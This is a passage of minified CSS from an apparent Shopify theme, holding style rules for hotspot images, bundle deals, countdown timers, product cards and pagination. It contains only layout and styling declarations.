0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: 